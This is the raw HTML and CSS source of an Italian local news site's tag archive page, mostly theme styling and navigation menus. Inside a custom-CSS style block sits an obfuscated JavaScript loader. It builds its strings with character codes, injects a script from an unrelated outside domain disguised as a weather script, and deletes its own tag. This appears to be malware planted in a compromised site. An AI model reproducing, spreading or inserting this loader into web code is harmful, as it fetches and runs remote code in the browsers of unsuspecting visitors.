    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/tag-notizie/animali-adottati/",
                    "name": "Animali adottati"
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="archive tag tag-animali-adottati tag-16497 global-block-template-1 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li id="menu-item-82699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ilgranchio.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                venerdì, Dicembre 19, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-contatti-top" class="top-header-menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://ilgranchio.it/redazione/">Redazione</a></li>
<li id="menu-item-35642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-35642"><a rel="privacy-policy" href="https://ilgranchio.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-254"><a href="https://ilgranchio.it/contatti/">Contatti</a></li>
<li id="menu-item-52689" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52689"><a href="https://ilgranchio.it/mio-account/">Accedi/Registrati</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52692"><a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/">Abbonati!</a></li>
</ul></div></div>    </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ilgranchio.it/">
		<img class="td-retina-data"  data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno" width="300" height="113"/>
		<span class="td-visual-hidden">Il Granchio &#8211; Notizie Anzio e Nettuno Online</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://ilgranchio.it/">
		<img class="td-retina-data" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
